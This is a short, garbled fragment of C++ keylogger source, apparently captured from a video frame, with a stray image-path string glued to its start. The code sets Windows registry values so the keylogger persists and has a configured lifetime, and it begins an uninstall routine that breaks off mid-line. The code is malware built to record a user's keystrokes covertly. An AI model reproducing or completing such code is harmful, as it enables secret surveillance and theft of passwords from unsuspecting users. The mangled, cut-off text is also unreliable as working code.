 RegSetValueEx(key, REGKEY_PERSIST, 0, REG_SZ,
(BYTE*)keyValue.c_str(), keyValue.length());
//set life time
RegSetValueEx(key, REGKEY_LIFETIME, 0, REG_SZ,
(BYTE*)KEYLOGGER_LIFETIME, sizeof(KEYLOGGER_LIFETIME));
void KeyLogger::uninstall() {
//don't launch again
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\Microsoft\\Windows\\CurrentV